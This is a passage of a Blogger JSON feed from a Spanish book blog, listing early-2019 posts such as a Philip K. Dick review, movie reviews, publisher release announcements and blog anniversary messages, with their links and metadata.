#25"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXCIu3eqXr2S9TY-0kGKl2tRmvYMGKzJE9_tUFmso5hGdislYdTYk2igdP9nxA1CLjRhOgNbIwPlYoRfBrqYw5sz9yrSoqYTdr2nmEXchwkP4Ek_XRqpKiI4J0dFK_W0uT-aaUQl84T0iE\/s72-c\/SUNDAYSCOFFEE25.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141"},"published":{"$t":"2019-03-08T17:37:00.002+01:00"},"updated":{"$t":"2019-03-08T17:37:40.973+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Feliz Día Internacional de la Mujer"},"summary":{"type":"text","$t":"\n\n\nRepesco esta ilustración que hice el año pasado para felicitaros este día a todas las mujeres que me leéis y que lucháis, cada una a vuestra manera, cada día por hacer de este un mundo mejor para todos y todas y a aquellos hombres que nos acampañáis sin poner palos y piedras en el camino.\u0026nbsp; \n\n\n\n\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4647731444344790141\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4647731444344790141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4647731444344790141"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","title":"Feliz Día Internacional de la Mujer"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijAqAJmD8MrVpvfbesdfMvWXYhncexNYWnfvPPqThtU5Oa1KWluUnThmf5bdqbdPkFNV_JmiBs0-DZKwwbZjTJDN7Wfp15flgQ5u1eBMtSfN7X-FDo9nEY0EPfnTgSR_h1W3YE5VjKEuFZ\/s72-c\/P1050624.JPG","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7788921379231360169"},"published":{"$t":"2019-03-07T11:35:00.000+01:00"},"updated":{"$t":"2019-03-11T00:56:18.122+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Booket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nFluyan mis lágrimas, dijo el policía - Philip K. Dick\nEditorial: Booket \u0026nbsp; PVP: 7.95€ \nISBN: 9788445002384 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\n\n\nSinopsis: Jason Taverner es un seis, un súperhumano mejorado genéticamente. Pero \ntambién es un ídolo televisivo adorado por treinta millones de personas.\n O lo era hasta que una mañana, al despertar, descubre que sus \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7788921379231360169\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html","title":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsxzY5XbmahEaPpHCrKrh_GT0hyphenhyphenrCK3ng-DBZgJRbts9t4cDyAiN475Rwo5qhJUMDTK3iiFIdttNsqGb6vQPf7RpvnaukKZwZf-dKQdqHUcXLnG70cw9q97dlLz5inXEP8sCuITsBTN9t-\/s72-c\/FLUYANMISLAGRIMASDIJOELPOLICIA.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5372925052117494151"},"published":{"$t":"2019-02-26T13:57:00.002+01:00"},"updated":{"$t":"2019-02-26T13:57:32.363+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movie martes"}],"title":{"type":"text","$t":"Movie Martes | Lo que hacemos en las sombras, Pesadillas y La Lego Película"},"summary":{"type":"text","$t":"\nHacía tiempo que no hacía una sección de Cinebox y creo que ya va siendo hora que me ponga al día con la lista de películas antes de que se me olvide lo que me parecieron. Antes teníamos el Tres el Línea pero ahora renombramos esta sección específica como Movie Martes (porque en el plan la idea era traeros reseñas de pelis los Martes) unas veces serán de tres en tres y otras veces haré críticas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5372925052117494151\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/movie-martes-lo-que-hacemos-en-las.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5372925052117494151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5372925052117494151"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/movie-martes-lo-que-hacemos-en-las.html","title":"Movie Martes | Lo que hacemos en las sombras, Pesadillas y La Lego Película"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTxkqj51I14NJdQn_k4BOeHZgGp9FsupOQp0inxSsgS5ByrwoyfRh1gI0VImedP9fAFb23-C9dIJFW8jJKg4pSkUwViUrsabHsrLjb_WckAF-SYBkPgbkXEGCe7uPKFs51IQ4z5ziZBHB2\/s72-c\/MOVIE+MARTES.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3924312173489518794"},"published":{"$t":"2019-02-25T11:48:00.000+01:00"},"updated":{"$t":"2019-02-26T11:55:58.935+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2019 (V)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de novela Juvenil en la continuación de la bilogía de Paula Ramos. \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada la verdad es que me ha gustado bastante. Llama la atención. ¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3924312173489518794\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero-v.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3924312173489518794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3924312173489518794"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero-v.html","title":"El Escaparate | Ediciones Kiwi Febrero 2019 (V)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6kxpJM223l1Gg-UmvsVwXabUOi2HwCKlOe97erbs3GkE9aSILB0-YV7U_6yd38mEnnUi97cGELNy1S_31eQeYZI6xrP79I3-SdBoMg6megugscGgLjNYrhCkZpAV_vGeOU_ePNaTbj401\/s72-c\/novedadeskiwifebrero5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-301878834330860713"},"published":{"$t":"2019-02-25T11:36:00.000+01:00"},"updated":{"$t":"2019-02-26T11:56:58.468+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2019 (IV)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura de la gama BooKiss de \nla pluma de Priscila Serrano.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl peligro que nos une - Priscila Serrano\nPáginas: 256 PVP: 8.90 € \nISBN:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/301878834330860713\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_26.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/301878834330860713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/301878834330860713"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_26.html","title":"El Escaparate | Ediciones Kiwi Febrero 2019 (IV)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAQRxcg9kQQekJqLH49XwyvhKOzkFfwrC48bFQy_PkaQX_oPM3dvRx-RiX0HNIZruchd32sX7dj0ofugbyfQM7lk6TCFJY0jaRZTywndG3WSR4UXbPrBDjAWoqbZQYVNkiG4NCOTbLK61p\/s72-c\/NOVEDADESKIWIFEBRERO4.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-397507931052734835"},"published":{"$t":"2019-02-23T10:00:00.000+01:00"},"updated":{"$t":"2019-02-23T10:00:01.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"El Escaparate| Ediciones SM Febrero"},"summary":{"type":"text","$t":"\n\nHola a todos y todas,\n\n\nEsta semana os traigo las novedades que SM ha preparado para este mes de Febrero y tenemos unas cuantas cositas para todas las edades. ¿Queréis saber cuáles son? Pues continuad leyendo y las veréis todas.\n\nLo primero y tal y cómo podéis ver en la imagen SM nos trae otro de sus famosos y geniales packs de libros y peluches. Si tus hijos de los que les gusta leer el cuento"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/397507931052734835\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-sm-febrero.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/397507931052734835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/397507931052734835"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-sm-febrero.html","title":"El Escaparate| Ediciones SM Febrero"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyuHSW5UHgoJVPzpAFb9hAQRH5iCOHA0K4hyphenhyphenRPtSiOq7tgYSG1u62vx1w8lm8nft0I-P2a1DzWwGfb6FcMNT_8t5c8bL5OMcd-tT0TNAhxzcw-GJLEgoB1x3QlympHujASGSaTijsAf6ER\/s72-c\/NOVEDADESSMSPETIEMBRE19.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5531775004671043864"},"published":{"$t":"2019-02-20T16:13:00.004+01:00"},"updated":{"$t":"2019-03-08T10:22:39.385+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"[CERRADO] ANIVERSARIO DEL BLOG: 8 AÑOS NO SON NADA...(SORTEO) "},"summary":{"type":"text","$t":"\n\n\n¿O no? Porque cuando empecé pensé que acabaría cerrando el blog en menos de un año porque, la verdad, no era yo muy de seguir con un proyecto tanto tiempo. El día 13 de este mes cumplimos 8 años ¿Quieres celebrarlo conmigo? Pues continúa leyendo para saber más.\n\n\n\nMI YO MÁS NOSTÁLGICO: ¡Aún parece que fue ayer cuando abrí el blog!\n\nMI YO REALISTA: Pero ¡¿qué dices?!¿Has bebido y no me has dado"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5531775004671043864\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/aniversario-del-blog-8-anos-no-son.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5531775004671043864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5531775004671043864"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/aniversario-del-blog-8-anos-no-son.html","title":"[CERRADO] ANIVERSARIO DEL BLOG: 8 AÑOS NO SON NADA...(SORTEO) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh50MF9t7rWzyZEtKGIjzJeqwC8fZJuQ7VK3afVokNuBfVHZB1wG6fNMusvHJ9-1DhFh7ev2rLYGZPwyQX4G7E-Emcc3NA6jxyuZ9W_WAlWennXIrgPfoasb-JoOcQIQ1CK4RcJ9hFpMca0\/s72-c\/8A%25C3%2591OSNOSONNADA.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3265606161719045274"},"published":{"$t":"2019-02-18T11:38:00.000+01:00"},"updated":{"$t":"2019-02-20T11:40:08.341+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":" El Escaparate | Ediciones Kiwi Febrero 2019 (III) "},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Romántica de \nla mano de Eva M. Soler e Idoia Amo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada tiene unos colores y una composición de lo más bonita pero... ¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl lado "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3265606161719045274\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_20.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3265606161719045274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3265606161719045274"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_20.html","title":" El Escaparate | Ediciones Kiwi Febrero 2019 (III) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9fUDzROa371GYIOpn4iVDBWCyLVJ2M-qI7Yaan2OTZrNGjO2zDoYVGUOf4oYQUVJy2alq5Pep9K8QE4WQeWCTpGnJJ0RaBanZ6LaSIvjF3RMr9Ok-VquYfuwKcOepb9pvS0VekK3XQjuQ\/s72-c\/edicioneskiwifeb20193.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-42584696755576877"},"published":{"$t":"2019-02-12T12:00:00.000+01:00"},"updated":{"$t":"2019-02-12T12:00:12.877+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"¡Ya somos 500! ¡Muchas Gracias!"},"summary":{"type":"text","$t":"\n\n\nEste post debería haberlo puesto en Enero que fue cuando llegamos a 500 pero entre unas cosas y otras, ya sabéis. Aún así creo que es hora de hablar un poco. ¿No os parece? Pues seguid leyendo:\n\n\n\n\n\n\n\n\nBueno, familia bloggeril, pues ya somos 500. Ha costado porque, ya sabéis, tomarte el blog de forma menos profesional es lo que tiene y empezar cuando empecé pues...bueno, no había este boom de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/42584696755576877\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/ya-somos-500-muchas-gracias.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/42584696755576877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/42584696755576877"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/ya-somos-500-muchas-gracias.html","title":"¡Ya somos 500! ¡Muchas Gracias!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYHrb2nGyF_21kRHj7iv7LtKhyphenhyphen1SBO_E90t65Df4VwcUzz6MNNrEfesTvqyGeaX_SwNWG_zNZdOJ4lVC9vmp0cfBuIix2J0JyuV1_7_WAfFxdlNLMLroUNjW1V7v1QJsyS0cq870j7qrD\/s72-c\/YASOMOS500.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5856689575429271251"},"published":{"$t":"2019-02-11T11:54:00.000+01:00"},"updated":{"$t":"2019-02-11T11:54:06.200+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2019 (II)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura New Adult de \nla mano de Merche Diolch.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada tiene unos colores muy alegres y la foto es muy bonito pero... ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nMi vida es sueño - Merche Diolch\nPáginas: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5856689575429271251\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_11.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5856689575429271251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5856689575429271251"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_11.html","title":"El Escaparate | Ediciones Kiwi Febrero 2019 